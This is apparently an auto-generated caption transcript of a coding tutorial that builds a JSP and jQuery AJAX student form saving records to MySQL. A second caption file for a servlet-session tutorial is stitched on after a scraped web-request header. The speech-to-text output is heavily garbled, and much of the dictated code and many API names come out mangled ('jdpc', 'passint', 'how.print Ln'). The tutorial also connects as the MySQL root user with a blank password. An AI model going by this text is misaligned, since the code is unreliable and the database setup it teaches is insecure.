color right here is white let make the color as white right

05:30.960 --> 05:37.120
simple right now let's run the program and check how the output like this this

05:37.120 --> 05:44.560
project right click you can run over here otherwise select this one click on this one you can run here okay there are

05:44.560 --> 05:51.479
a couple of way to run the project right okay it's working perfectly well here student management CR this is the add

05:51.479 --> 05:57.400
right now here let's design the now let's design the form design

05:57.400 --> 06:03.280
right now first what I'm going to do is here I'm going to starting from the form

06:03.280 --> 06:11.560
tag right when you start the form you must close the form tag right this is the uh structure you have to write okay

06:11.560 --> 06:19.720
now you have to write form first ID form student this one should be

06:19.720 --> 06:27.400
student right form student ID write name also the same

06:27.400 --> 06:33.479
form student right the ID and name should be must

06:33.479 --> 06:39.960
right when you write adex right this one should be must right you must write this one okay after that what I'm going to do

06:39.960 --> 06:45.000
is here we have to write D tag du class

06:45.000 --> 06:51.720
we have write form group form group right here you have

06:51.720 --> 06:56.319
select the Align

06:57.080 --> 07:03.080
left you have to close the D tag left right now here first what I'm going

07:03.080 --> 07:07.879
to do is here in this du tag I'm going to design the

07:08.199 --> 07:16.800
label the student name right after that we have we need a

07:16.800 --> 07:23.160
input put box input type

07:23.240 --> 07:30.080
text ID St name name

07:30.080 --> 07:37.319
St name placeholder student

07:37.319 --> 07:43.840
name after that you have to style the bootstrap class

07:43.840 --> 07:51.159
form control after that we need to write this

07:51.159 --> 07:57.720
field is Reed right that's the thing we have to

07:57.720 --> 08:05.639
write here right perfectly right now the same de I get the copy

08:05.639 --> 08:13.560
contr C copy control V to paste below here I'm going to type

08:15.759 --> 08:23.240
course ID also course name also

08:23.240 --> 08:28.599
course placeholder we have type close

08:31.760 --> 08:38.760
right after that we need another field text field C to copy the same de to past

08:38.760 --> 08:45.240
here this one for fee here also ID

08:45.240 --> 08:53.000
fee name fee placeholder I'm going to write as fee right now I

08:53.000 --> 08:58.399
need two buttons so same do contr c to copy

08:58.399 --> 09:05.079
contrl V to paste B below here I'm going to create two buttons let's remove it

09:05.079 --> 09:11.279
here we have write uh we have write we write the button here you write simply

09:11.279 --> 09:17.959
button type

09:18.000 --> 09:24.480
button here we have class BTN

09:24.480 --> 09:29.880
BTN success right BTN BTN success

09:29.880 --> 09:35.560
write this one ID should be write save here we have a on click method when you

09:35.560 --> 09:43.519
click this button what happen here we have to write on click method we have to write here is ADD student this is the

09:43.519 --> 09:50.720
method I have I have to create it for ax right this is the method we have to create right this is the thing we have

09:50.720 --> 09:55.920
to do right now we have to name the button we have to close tag name this

09:55.920 --> 10:01.200
one is ADD button right now the same button I have to create another button

10:01.200 --> 10:08.839
contr C to copy contr V to paste here this button is here

10:08.839 --> 10:15.160
reset reset reset button you right reset

10:15.160 --> 10:21.720
button here this one should be you have write here is you have to write the style warning

10:21.720 --> 10:29.160
this Reon you write here is reset okay very simple right very simple here right

10:29.160 --> 10:35.839
when when you click this button what happen right now let's run and check how the form look like this here

10:35.839 --> 10:41.160
it's perfectly well right this perfectly the form is look like perfectly well now

10:41.160 --> 10:46.680
here what what happen if you fill this form enter student name course and fee

10:46.680 --> 10:52.880
click add button what happen is it goes to the add student method okay this

10:52.880 --> 10:59.560
function need go right when you click this button that is the I have written the event on click here if you click

10:59.560 --> 11:05.160
this button it goes to this function now here uh reset button we have to change

11:05.160 --> 11:12.720
the ID as reset right now what I'm going to do is here I'm going to create the function

11:12.720 --> 11:21.079
add student before that I have to add the jQuery so let's back to Google here

11:21.079 --> 11:29.480
I'm going to download the jQuery first jQuery present key right this is a first

11:29.480 --> 11:36.560
website right j.com click on this link it take you to the website now here

11:36.560 --> 11:41.800
click on the download button now here you have to download

11:41.800 --> 11:48.639
this one second one download the UN compressed development this one right

11:48.639 --> 11:56.360
right click save link as we have to give the location where

11:56.360 --> 12:02.360
where do you want to save the file right I have select as if drive I have to create the

12:02.360 --> 12:09.639
folder jQuery I have to create the folder jQuery open the folder inside the folder

12:09.639 --> 12:15.560
I'm going to save this file click save right it saved successfully now what I'm

12:15.560 --> 12:23.040
going to do is here I have to uh download download another file this is very important file this one is a

12:23.040 --> 12:31.160
jQuery validate validate mean.js right jQuery validate

12:31.880 --> 12:38.000
mint JS this file right this two files have we needed in order to connect with

12:38.000 --> 12:43.279
ax click search here this is the first link here

12:43.279 --> 12:50.800
J validation this is the website we have to download them right uh click on this

12:50.800 --> 12:59.320
one here you can see here right this is the files right here jQuery validate Js I

12:59.320 --> 13:06.760
need only this one right jQuery jQuery validate uh min.js this file we needed

13:06.760 --> 13:15.320
right this file also we have to download the same way right click save link as select the location

13:15.320 --> 13:22.160
uh inside the uh F drive inside the jQuery for the same folder I'm going to download this file as well we have to

13:22.160 --> 13:30.000
click save right I have download the recard files both now I have to

13:30.000 --> 13:36.519
uh I have to uh paste on the web pages folder those uh files right so let's go

13:36.519 --> 13:43.839
to the F drive inside the F drive we have a folder jQuery this folder double

13:43.839 --> 13:52.720
click and open this this right these two files right now let's select the jQuery folder right click copy back to net

13:52.720 --> 13:59.839
beans select the web pages folder right click hit paste

13:59.839 --> 14:08.399
right now it pasted successfully okay this is the thing you have to do right now what I'm going to do is here after

14:08.399 --> 14:14.399
after this this D right this is the closing D this container D starting here

14:14.399 --> 14:20.880
ending dig here right after that we have to we have to this here we out to this

14:20.880 --> 14:26.440
two d right uh J this JY JS and and JY

14:26.440 --> 14:34.320
validate min. J two F select this one first select first this file you select and drag here it automatically taken the

14:34.320 --> 14:40.639
path the same thing this file also you have to drag and drop here it's automatically taken the PA you no need

14:40.639 --> 14:46.079
to write okay net beans it's automatically taken the path very simple

14:46.079 --> 14:52.959
right now here after that what I'm going to do is here we have to write the function right so how to write the

14:52.959 --> 15:00.079
function first you have to start with script you WR script start the script

15:00.079 --> 15:08.079
starting tag we have write closing tag here script closing

15:09.440 --> 15:15.720
tag close it right now here in between you have starting and closing T you have

15:15.720 --> 15:21.160
to write the code right this is the uh way you have to follow the structure

15:21.160 --> 15:30.639
right now here what I'm going to do here first what I'm going to do is here we have to create the variable bar is new

15:30.639 --> 15:35.839
equal true have to Pro it first right this is the thing first you have to do

15:35.839 --> 15:41.600
it right after that what I'm going to do is here we have to create the function

15:41.600 --> 15:48.360
which function we have to create add student function I'm going to create so how to create here is we have

15:48.360 --> 15:54.839
to write here function we have to write a function name the same name you have

15:54.839 --> 16:00.959
write so let's copy the function right contrl C to

16:00.959 --> 16:08.880
copy contrl V to paste here right now open bracket and close

16:08.880 --> 16:15.120
bracket inside here we have to write the code right first what I'm going to do is here we have to write

16:15.120 --> 16:23.440
if we have to write dollar sign inside here we have to write the form ID right

16:23.440 --> 16:30.040
form ID mean this form ID this is the form ID what the name

16:30.040 --> 16:36.880
student frm student right let's select this one right click

16:37.360 --> 16:43.720
copy paste it here we have to write like this right and paste

16:43.720 --> 16:52.319
it right this is how you have to write this is the efficient way to write the program right dot

16:52.319 --> 16:58.199
valid you have write the valid okay you have write valid looks like this after

16:58.199 --> 17:05.240
that in inside here we have to open and close bracket now what I'm going to do is here inside here I'm going to create

17:05.240 --> 17:14.079
three variables uh URL data and Method first you have jaar URL

17:14.079 --> 17:22.199
equal right like this okay where data

17:22.199 --> 17:29.400
equal right this blank right first time right War method

17:29.400 --> 17:37.360
equal right like this okay right this is the way you have to follow method we no need it only we need

17:37.360 --> 17:44.080
these two things right okay now what I'm going to do see first I'm going to add the record into the database so we have

17:44.080 --> 17:51.120
write like this if the same thing is is new this fun

17:51.120 --> 17:55.799
this this variable you have to get it here is

17:56.159 --> 18:02.120
new equal true if it is true mean you have to add the

18:02.120 --> 18:07.640
record into the database right so we have to write here uh this URL variable

18:07.640 --> 18:14.000
passing here URL equal which page it it should be vit right have you have write

18:14.000 --> 18:20.200
here is ADD we have write add we have write uh add

18:20.919 --> 18:28.280
student. JSP page we have write like this add student we have write like this add student. GSP

18:28.280 --> 18:35.360
page okay we have write like this after that we have to write data equal data

18:35.360 --> 18:40.679
mean which data we have to pass into this page we have to uh we have to tell

18:40.679 --> 18:49.559
here right to data which data you have passing to this page right which data this all form data right student

18:49.559 --> 18:56.559
name course as well as Fe this all the fields fee name uh course and St name

18:56.559 --> 19:02.880
this isent right so here we have to write this simply you have write the serialized method here right we have to write the

19:02.880 --> 19:09.280
same thing the same thing okay you have contr C to copy control P to paste

19:09.280 --> 19:15.240
here dot the completely form I'm going to seriz dot we have a method called

19:15.240 --> 19:22.600
serialize is a serialize method this is the method serialize the completely form you have to serialize and send into this

19:22.600 --> 19:28.880
page student. gsv page method what is the method we have to use use it here is

19:28.880 --> 19:34.840
post method we have to post the all values to that uh add student. jsv page

19:34.840 --> 19:41.240
right we have to tell them here right very simple okay very simple

19:41.240 --> 19:48.840
after that what I'm going to do is here I'm going to go to create the at student. gsv page so select the web

19:48.840 --> 19:54.280
pages folder right click new

19:54.280 --> 20:01.480
JSP here I'm going to create the page as add

20:01.480 --> 20:08.440
student add student right page I'm going to create add student click finish right

20:08.440 --> 20:15.559
here add student. gsv pH right what is inside here uh add student.gs I have to

20:15.559 --> 20:23.320
remove it now you have to open the GSP tag and closing GSP

20:23.320 --> 20:29.240
tag inside the tag what I'm going to do is here first first I'm going to download the Js

20:29.240 --> 20:36.840
jar files so let's back to Google here I'm going to type Json

20:36.840 --> 20:44.240
simple here this one right Json simple 1.1 J this one right click on this one

20:44.240 --> 20:49.520
here this is the website Java tos.com here download Json simple this J right

20:49.520 --> 20:54.559
click on this one this is the version uh now what I'm going to do is here click

20:54.559 --> 21:00.600
on this one if you click the that uh file has been download

21:00.600 --> 21:08.240
successfully here right click sh folder this file I just cut and paste inside

21:08.240 --> 21:15.919
the F drive right this files should be there now I'm going to extract it right click

21:15.919 --> 21:22.080
extract all extract right now let's check whether file is there or not here

21:22.080 --> 21:29.000
this one if you open the folder this is the jar file we have added into our libraries so let's back to our net beans

21:29.000 --> 21:36.320
this is my project student management here I have to add this jar file into my libraries okay this the library folder

21:36.320 --> 21:41.880
we have ADD it so select the library folder right click add jar folder

21:41.880 --> 21:48.000
option here you have to uh select where you where your file reside on your

21:48.000 --> 21:54.039
computer right my file is reside on the F drive so what is the name of that one

21:54.039 --> 22:00.279
JY simple uh sorry j Json simple this one this one Right double click and open

22:00.279 --> 22:05.440
the folder this is the file jar file select and open

22:05.440 --> 22:12.240
it right now you can check here it is added into our library successfully

22:12.240 --> 22:20.000
after that I have to added the MySQL connector right MySQL connector how to download it I already explained my

22:20.000 --> 22:25.799
previous videos how to download the MySQL connector so let's select the

22:25.799 --> 22:30.919
libraries I have to add the myql connector as well jar file also select

22:30.919 --> 22:36.159
here uh we have f f folder MySQL

22:36.159 --> 22:43.760
connector this one this two jar files also we add this one all on the control

22:43.760 --> 22:50.120
key down and select both we have ADD it right this jars are must okay myql

22:50.120 --> 22:57.120
connectors as well as a JSM right now here we have to start with Json array

22:57.120 --> 23:03.440
Json ER first four uh file letter should be

23:03.440 --> 23:08.640
uh Capital after that you have to write simple right you have write like this

23:08.640 --> 23:16.559
after that you write list equal new

23:16.919 --> 23:24.520
Json array right we have to create the object list right now here we have to select

23:24.520 --> 23:33.080
this one we have to add the class right import for this class right this classes are coming from this jar

23:33.200 --> 23:40.159
file okay this jar file jsn simple this jar file okay if

23:40.159 --> 23:45.440
you are not uh important into your library we can't access these classes

23:45.440 --> 23:53.159
right after that what I'm going to do is here uh we have to when you click the

23:53.159 --> 23:59.600
button when you click add button it goes to the add

23:59.600 --> 24:05.799
function Okay add function now here the complete complete form I serialize right

24:05.799 --> 24:12.600
complete form in this complete form I serialize and send

24:13.720 --> 24:20.120
into at student. GSP page right so we have to retrieving this

24:20.120 --> 24:26.760
data St name cost and C right so here we

24:26.760 --> 24:33.640
have to get it get them right so we have how get them here same thing

24:33.640 --> 24:39.799
string student name

24:39.799 --> 24:49.159
equal request dot get parameter here we have to write

24:49.159 --> 24:58.000
St name after that you have write second one so the same thing control C copy

24:58.000 --> 25:04.120
contr will be to P below second one

25:04.120 --> 25:10.679
course here course right okay what is the name you

25:10.679 --> 25:18.840
have given here the same name we have to retriev in here right otherwi if you given the uh different name it won't

25:18.840 --> 25:25.600
work right so the same after that we have write another thing is a fee so fee should be integer so you write integer

25:25.600 --> 25:30.720
data type fee equal you have write we have to convert

25:30.720 --> 25:37.720
integer dot passint after that we have write

25:37.720 --> 25:43.919
request dot get parameter get parameter

25:43.919 --> 25:49.720
right you write like this here you get it as a fee right this is the efficient

25:49.720 --> 25:55.679
way you have to retrieving the data right okay when you click submit button

25:55.679 --> 26:03.200
sorry when you click add button it goes to the relevant function add student function here I'm going to send it value

26:03.200 --> 26:08.240
should be send it right so all the form data should be serialized and send it

26:08.240 --> 26:14.520
right this URL student at student.gs this page right we are retrieving them

26:14.520 --> 26:21.320
after that what I'm going to do is here here I'm going to add the classes

26:21.320 --> 26:29.120
SQL classes first it is easy stuff you have to add the classes you have to write page

26:31.279 --> 26:37.559
page right import equal we are to access all the

26:37.559 --> 26:46.000
SQL class so you have write uh java.sql you have write this as sign mean we will

26:46.000 --> 26:51.480
be able to access all the SQL classes okay if you write like this okay now we

26:51.480 --> 26:57.240
can write here connection you have to create the connection object connection

26:57.240 --> 27:03.880
con after that we have to write the prepared statement object so

27:03.880 --> 27:10.640
prepared statement

27:10.640 --> 27:18.278
PST after that we have write the try catch block so you have write

27:19.600 --> 27:23.760
try after that you have write catch

27:24.760 --> 27:29.520
block you write here exception

27:31.559 --> 27:39.279
right this is very important stuff okay you must write the try try and catch block right so

27:39.279 --> 27:46.480
here I'm going to write here first Json object Json

27:47.399 --> 27:55.159
object here I write OBG equal

27:56.120 --> 28:03.000
Json object right now you have to add the class

28:03.000 --> 28:10.600
select This One Import for this class right here can add it it's automatically show right here this both classes you

28:10.600 --> 28:15.720
added right jsn array and jsn object right now

28:15.720 --> 28:21.919
here I'm going to register the driver so class do forone name you have to add the

28:21.919 --> 28:29.640
myql driver here com do MySQL do

28:29.640 --> 28:37.240
jdbc do driver you have to add like this after that after that we have to

28:37.240 --> 28:44.960
write the database URL so we have to write connection equal date driver

28:46.559 --> 28:52.760
manager dot get connection here we have

28:52.760 --> 28:59.240
write jdpc MySQL

28:59.320 --> 29:08.360
you have write my database is reside on locost so you have write local lost what's the database name St crit

29:08.360 --> 29:14.720
you have to specify the database name here right this is the database you have to specify St crit right inside the

29:14.720 --> 29:20.480
database we have a table records right St great now we have to

29:20.480 --> 29:27.000
give the MySQL username and password the default username password will be root

29:27.000 --> 29:32.679
password uh username will be root password will be blank when you install

29:32.679 --> 29:39.120
the Sam server default username will be root default password will be blank

29:39.120 --> 29:45.240
right after that what I'm going to do is here I'm going to write the insert C so

29:45.240 --> 29:50.760
we have to write the prepare statement PST equal we have to write

29:50.760 --> 29:56.080
connection dot prepare statement here we have to write the

29:56.080 --> 30:01.120
insert code how to write the insert code insert into which table you going to

30:01.120 --> 30:07.559
insert the records records table we have to specify the columns properly right

30:07.559 --> 30:14.399
these are the columns ID student name course fee right now let's write here is

30:14.399 --> 30:20.720
s name comma course comma fee here we

30:20.720 --> 30:26.960
have write values we have write write the

30:26.960 --> 30:33.519
statement three question mark so we have a three data so we have a we have three

30:33.519 --> 30:38.679
columns so we have to pass three question marks right after that what I'm

30:38.679 --> 30:44.080
going to do is here we have write PST set

30:44.080 --> 30:51.519
string one one mean this one okay this all the we have ring all the values

30:51.519 --> 31:00.320
assigned to the relevant variables this variable I'm going to get it and add the data right first St name this one CR C

31:00.320 --> 31:09.200
to copy contr V to paste here right this name should be go here first question mark it's put into First Column right so

31:09.200 --> 31:15.120
contr C copy contr V to paste second one should be course contr C copy to past

31:15.120 --> 31:20.519
here second one should be goes to this question mark it's put into this column

31:20.519 --> 31:28.120
right after the third one we have write here is this one should be the integer type so we have write set in this the

31:28.120 --> 31:33.799
third one C this one goes to the here this

31:33.799 --> 31:42.559
question marks it put into this column right now we have to add the data so we have write call PSC do execute update if

31:42.559 --> 31:48.760
you call this method data is added into the database right after that what I'm going to do is

31:48.760 --> 31:53.919
here we have write the we have to get the jsn object this

31:53.919 --> 31:59.159
one putut here we have write

31:59.159 --> 32:02.840
name you right here

32:04.799 --> 32:14.320
success right write like this after that you have write list this mean this array list Dot and

32:14.320 --> 32:22.720
you have write this object write OPG that's it after that you have write

32:22.720 --> 32:30.799
how. print Ln here we have write

32:30.799 --> 32:39.279
list dot to jsn string here we have write out do called

32:39.279 --> 32:44.960
The Flash method that's the thing we have to write after write the insert

32:44.960 --> 32:50.279
code let's back to my index.jsp uh let's write the

32:50.279 --> 32:59.080
adex let's start with the edx function so you write edx function like this edx

32:59.080 --> 33:06.360
right now you have to close it here right you have to write like this now you have to press enter key inside here

33:06.360 --> 33:13.720
first this variable we have to pass it through ad X so we have to write type

33:13.720 --> 33:20.519
first we have to write the type type mean this one which type method write

33:20.519 --> 33:28.279
the method which method post method right it decide on this variable we have to pass it here method comma

33:28.279 --> 33:34.760
after that we have write URL second one you have to pass url url me

33:34.760 --> 33:42.000
this this variable you have to pass it a URL comma third one should be the uh

33:42.000 --> 33:52.600
data type data type we have to write as a jsn this a jsn format right jsn format

33:52.600 --> 33:58.679
comma data data this all the form serialized

33:58.679 --> 34:07.399
data we are passing this variable we have to call it here right that's it that is the thing we have to write here

34:07.399 --> 34:13.560
right after that we have to write the D success function

34:13.560 --> 34:16.919
success for the

34:20.399 --> 34:28.000
function Open Bracket close bracket now here uh everything correct now let's we

34:28.000 --> 34:34.240
have to if this is

34:36.599 --> 34:40.320
new equal equal

34:41.679 --> 34:51.319
true right here is message alert right here record

34:56.119 --> 35:01.720
added right that is the thing we have write here right if everything correct

35:01.720 --> 35:08.599
right this all the URL it is sending uh through adex right okay through adex

35:08.599 --> 35:14.320
right it's it's sending through adex to this page okay after you add the record

35:14.320 --> 35:20.720
it receiving to inside the uh success function right the data is uh

35:20.720 --> 35:27.720
successfully added it's back to index.jsp and uh display the message

35:27.720 --> 35:33.200
recorded right now let's check whether it's working F or

35:33.280 --> 35:41.599
not right here let's write the name here right now let's write the uh we

35:41.599 --> 35:46.880
have to write here is sa this

35:46.880 --> 35:56.040
C Java C 20,000 that right click add

35:56.040 --> 36:02.359
button now what happen is that right click impact we check the

36:02.359 --> 36:08.160
error here console uh value function is not

36:08.160 --> 36:15.400
valid right the problem here function not

36:18.160 --> 36:24.400
valid right the problem is what is the error coming here is uh I have a mistake

36:24.400 --> 36:31.960
is this function is not Val in here if you get any error you can select right click and go to

36:31.960 --> 36:40.160
impact go to the console you can check what is error you must read here okay this this here this error Okay click on

36:40.160 --> 36:47.520
the line it show the error here okay valid right the spelling wrong valid you

36:47.520 --> 36:54.839
have write v a l that is a problem right now let's check again let's

36:54.839 --> 37:00.599
run right now I'm going to add the uh name right

37:00.599 --> 37:07.040
satis course I'm going to write PHP see I'm going to

37:07.040 --> 37:12.440
write right now let's click add button here record add it's successfully

37:12.440 --> 37:20.119
working ASX here it's working fine right after add the record uh I want to uh

37:20.119 --> 37:27.079
clear this text box as well so that's the thing how to do now let's check whether it's working fine or not go to

37:27.079 --> 37:34.880
the table refresh it here it's working fine s this PHP Fe added successfully right

37:34.880 --> 37:41.119
now I want to do another thing is after add the record I want to clear up the

37:41.119 --> 37:47.359
this text boxes so how to do the this after get the message right so here we

37:47.359 --> 37:55.440
have to write here in Access function here we have right you have specify the uh text box

37:55.440 --> 38:01.680
names here first one should be the this name St

38:01.680 --> 38:07.240
name so you write here like this s

38:07.240 --> 38:13.760
name do Val write a Val function we have right click you have to

38:13.760 --> 38:19.800
write like this this this how you have to clear the text box right okay now the

38:19.800 --> 38:25.880
same thing contr C to copy contr V to paste here second one should be the

38:25.880 --> 38:35.319
course C to copy can third one should be the fee right perfect now let's

38:35.319 --> 38:42.800
save and run it this time I'm going to write

38:42.800 --> 38:51.520
Aron and cost I'm going to write here as jfp fee I'm going to write as 25,000

38:51.520 --> 38:59.160
let's right like this okay if you click add button record click okay here it's working fine okay it's working fine I

38:59.160 --> 39:05.240
hope uh guys you understood uh the things well uh I will continue my next

39:05.240 --> 39:08.000
tutorial


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/yjYuqbADAsxJfMgZ/8e8fc6d24102ff3d3ddebd253cca4141_en-US.vtt
body_size: 13354
content:
WEBVTT

00:00.180 --> 00:05.219
Hi, friends. Welcome to Titter Funny Channel today.
I'm going to drive with the example of server

00:05.670 --> 00:11.239
how to communicate the one server to another.
So this is a very good example for that

00:11.380 --> 00:19.159
So let's run the application and check.
All right. So this is a user name

00:19.159 --> 00:25.129
So you have to enter the whatever
user name. OK. Click log in button

00:25.129 --> 00:29.239
It goes to the first Servet.
Hello, click the button to proceed

00:29.239 --> 00:36.840
right? If you click the click the button, it goes to
generate the second Servet and show the session here

00:36.840 --> 00:42.000
Hello, Peter is the person is as a
service. Welcome message will be displayed

00:42.610 --> 00:46.610
OK? Like this, right? So how to
communicate one server to another

00:46.610 --> 00:51.880
This is a very good example, right? So
let me see how to do the task step by step

00:51.880 --> 00:56.790
Very simple. So first what I'm
going to see you go to the new here

00:56.790 --> 01:02.000
I'm going to select as dynamic web project
here. I'm going to give the name right

01:02.000 --> 01:09.440
So I'm going to give the serve example,
whatever name I just give several example

01:10.580 --> 01:20.349
Next, next finish, right? OK. Your new file has been
created successfully with the name of uh several

01:20.870 --> 01:26.180
this one, right? So here I'm
going to create first GSP file

01:26.180 --> 01:32.989
So select the web content folder, new
JSP file. We are give the JSP file name

01:32.989 --> 01:42.050
it's index JSP, click next finish. OK. Now,
here I'm going to create a simple form

01:42.050 --> 01:46.690
right? Simple form design. I'm going to
create uh I no need to create again by again

01:46.690 --> 01:51.629
I have already created. So I just
copy this one and paste it here

01:57.879 --> 02:03.669
right? This is a simple form design. I
have a one input field which is a user

02:03.669 --> 02:09.050
right? The user name. When you enter
the user name on this input text box

02:09.050 --> 02:13.399
click log in it. It will be
uh redirect to first server

02:13.619 --> 02:19.130
right? Uh It task the button to click.
If you click the particular button

02:19.190 --> 02:24.440
it will be re redirect to second
server and show your uh user name

02:24.440 --> 02:29.009
right? The SSSN. So simply
what I'm going to do is here

02:29.009 --> 02:37.710
go to the server, this uh uh project, right?
Click here we have to create the solar class

02:37.710 --> 02:43.850
So write a new serve, right? If it is not there
go to the others and you can find the Servet

02:44.089 --> 02:49.020
OK. OK. So next here to give the
name, I'm going to class name

02:49.020 --> 02:58.699
I got serve at one right. Click next finish.
OK. The problem is this uh we need only

02:58.800 --> 03:03.910
uh the post method only this this
time. I need that only the post method

03:03.910 --> 03:09.020
right? Here also post here also post right?
So another rest of the method we no need that

03:09.020 --> 03:18.190
So here we asked our project, this is our
project right? Inside the Java Resources

03:19.100 --> 03:23.649
SRC inside the SRC. We have a separate
file, right? Several file only

03:23.649 --> 03:28.360
We need first method. Other first stuff
we know needed, we just remove this OK

03:28.360 --> 03:35.479
Only that we keep only the post method,
right. OK. All the things we did did this

03:35.479 --> 03:39.679
We no need that OK? This is a
web server. This is a server one

03:39.679 --> 03:46.289
right? It generated successfully. Uh Here
what I did here is this is your right

03:46.529 --> 03:53.360
This is your HTP request and response, right? So
first what I did is we have to get the request

03:53.580 --> 03:58.130
So I ordered return. We have just
copy and paste. I have explained it

03:58.130 --> 04:05.139
No problem. Don't worry. Uh If I write and explain
it, take too much of time to complete this video

04:05.139 --> 04:14.889
it is too long so that it is so boring for you
all to learn this simple code I have written first

04:14.889 --> 04:21.670
I have implemented the HTP session class.
We have created the object session

04:21.670 --> 04:28.130
right? Http session class. If you are right? Like
this, it is automatically create your name space above

04:28.250 --> 04:34.570
If it is not created, you have to you click and you have
to uh the automatic this class will be created about

04:34.570 --> 04:39.839
right? So here string user name, I have
created the string, variable user equal

04:40.019 --> 04:45.619
Now, inside the do post method,
we have write a simple code here

04:45.619 --> 04:49.540
print right class which is used
to print the html code, right

04:49.540 --> 04:56.390
So inside the uh server. So after that,
the response dot set contained this is html

04:56.390 --> 05:00.500
the response right response we
are getting to a html. So yeah

05:00.500 --> 05:04.179
first what I did here is what is the use? Uh
This is the things first we have to write

05:05.089 --> 05:12.059
these are justified when the user come to your page
and enter the user name and click login button

05:12.059 --> 05:20.850
It it goes to the post request action serve at
one at one means it goes to the serve at one

05:20.850 --> 05:29.209
The same name you have to give here, it goes
here and you have to by the user uh input field

05:29.260 --> 05:33.079
the user, right? The same name will
be taken here and put into data

05:33.470 --> 05:38.899
OK? OK. Right. This is the things we have to
get. After that we have to create the session

05:38.899 --> 05:46.130
class sessions uh HTP session equal
get session equal. If it is true

05:46.250 --> 05:50.579
If the session is true, if it is
coming true, what happened is session

05:50.579 --> 05:56.329
there will be the predefined property called set
attribute. What is the value you are getting here

05:56.329 --> 06:00.089
It is passing here. It is put
to this attribute user, right

06:00.140 --> 06:03.730
If it is John, it is passing
the user here. After that

06:03.730 --> 06:10.239
we have to write the response dot uh get right uh
get right and mean it will be writing your request

06:10.700 --> 06:14.489
After that, you have to write a
simple html code. OK? Inside the

06:14.489 --> 06:19.350
if you, if you write the html
code inside the server class

06:19.350 --> 06:28.839
you write like this print writer, object print
writer html body, we write print writer for method

06:28.910 --> 06:38.070
action. We have tried the simple form inside. We have created
the several class like this PW print line is click the button

06:38.070 --> 06:41.790
to proceed. After that, we have
tried the simple button create method

06:41.790 --> 06:46.570
Uh We have to create one input uh
button, right? Input, submit value

06:46.570 --> 06:50.359
click, click. OK. So here we
have to write the form uh body

06:50.359 --> 06:54.600
All the stuff you have to create a simple
html form inside the server class like this

06:54.910 --> 07:00.709
OK. Uh This is the form, right? When
the, when you enter the user name

07:00.709 --> 07:04.429
it comes to the redirect to
the server one. What does this

07:04.429 --> 07:09.049
Here? It will be saying the message,
hello, click the button to proceed

07:09.420 --> 07:13.040
Uh There will be the one click
button. If you click that button

07:13.040 --> 07:17.679
it will be goes to the, it will be
redirect to the cellular two class

07:17.679 --> 07:21.799
right? It will be redirected to
the cellular two class, right? OK

07:22.149 --> 07:31.359
Now what I'm going to do is here uh all right,
it redirected along with this uh se set

07:31.359 --> 07:36.920
attribute, right? It along with
redirect along with uh this seor, right

07:37.029 --> 07:46.809
So I'm going to go to create another server
class. So new C at this time you are at 72

07:47.869 --> 07:53.470
se two, right? Click next. It is
your annotation work like this

07:53.470 --> 08:01.640
This is URL mapping. So right. It is like here I need
need no do do get method I no need uh this time anymore

08:01.640 --> 08:07.329
I just simply have to uncheck it. Click
finish, you have to get it there serve two

08:07.329 --> 08:11.540
Here only go to post method only.
We no need the rest of stuff

08:11.540 --> 08:15.220
I have to remove it. No need
only the things we need

08:15.470 --> 08:19.570
If it is all things we are
enabled it, it will be confusing

08:19.779 --> 08:26.899
right? So it's very simple. All right. Now here
what I did here is we have to get the session

08:27.410 --> 08:36.700
right? So several two, right? Don't worry about this. All the
source code I provided my website you will be able to download

08:36.700 --> 08:45.869
right? So here the thing is this, write
this, right. OK. Now what I did this year

08:45.869 --> 08:50.359
we have to create the print writer
class to uh write the html course

08:50.359 --> 08:54.809
If you are not to implement this class,
we we won't able to write the html

08:54.809 --> 08:59.650
right? So first we have to
write the H TB session class

08:59.650 --> 09:04.929
create the object session. Rus dot R this
request. What is the coming from that cell

09:05.000 --> 09:10.200
At one? You get the particular request
dot Get session, get the session

09:10.200 --> 09:14.500
But the session you are uh uh it
will be reside on cellular one

09:14.500 --> 09:18.380
It will, you will be getting over
here, you get the object dot OK

09:18.380 --> 09:21.960
The session attribute, user user
means is a user, what is the user

09:21.960 --> 09:26.390
Right? It will be coming here
after you have to create string

09:26.539 --> 09:33.289
user KDK 0.2 string after response
dot se set uh content type

09:33.969 --> 09:37.549
uh it it will be enabled to write
the html code. So after that right

09:37.849 --> 09:42.140
uh PW response or get writer after
that, we will write the simple html code

09:42.140 --> 09:46.789
right? The html body close. This html
has started closing here inside the body

09:46.789 --> 09:50.429
We have write the simple code over
here. But the se you are retrieving here

09:51.090 --> 10:00.000
you write PW print line, hello, equal this user, right? This
user mean by the session you are writing it passing to here

10:00.000 --> 10:04.070
it will be passing here. It is passing to
this area. But this way we are calling here

10:04.070 --> 10:11.900
Hello, you have to write the conca in operators plus here also conca
in operator plus but the session you are retrieving you are passing

10:11.900 --> 10:17.669
here. It will the message display
look like this. Hello, your user name

10:17.890 --> 10:26.969
but the user name you enter on the particular text box, it will
be passing over here along with the hello message SLS welcome

10:27.169 --> 10:35.630
right? This is the things we have happening here. This is a very
good example uh about how to communicate one server to another

10:35.630 --> 10:40.070
right? Very good example. You
must learn uh serve it like this

10:40.070 --> 10:45.979
right? So now what I'm going to do is I want to
run this app application first select your project

10:45.979 --> 10:55.590
right? Click properties, right properties here.
You have to make sure that in eclipse project facts

10:56.530 --> 11:00.700
go to run times. If it is not
check Apache, you check it

11:00.700 --> 11:09.109
Apache a apply and close it. After that, you just
go to select your file to this one index or JP

11:09.109 --> 11:13.099
This is the main file of
main file of the program run

11:14.119 --> 11:18.690
run on server. Uh We are not,
I'm not, I'm not save it

11:18.770 --> 11:24.429
save all. Then only it will work.
This is your server the starter

11:24.609 --> 11:28.820
click next. What's your project
name? You select, pick up from here

11:29.150 --> 11:38.039
server example. So serve example, right,
right. Click finish. Restart the server

11:38.039 --> 11:47.450
OK. Yellow. Yeah, the file line
allow it right. This is your page

11:47.789 --> 11:52.559
OK? This is your page. Very simple. This is
your page. Now, what I'm going to do is here

11:53.140 --> 11:59.849
If you are run on here also, you can run
it. Bowser Bowser also you can run it

11:59.849 --> 12:06.289
Otherwise you can test that net beans uh eclipse easy
stuff or you can put into a copy and paste it over here

12:06.289 --> 12:12.270
Present the key here. Also you can run
it OK? That is your p uh uh convenient

12:12.270 --> 12:17.010
right. So now here I'm going to
write the name of the person

12:17.099 --> 12:22.739
I'm going to run uh run it
as John click log in button

12:22.739 --> 12:28.169
It works successfully. It is passing to
the server at one. So it mean this one here

12:28.169 --> 12:34.549
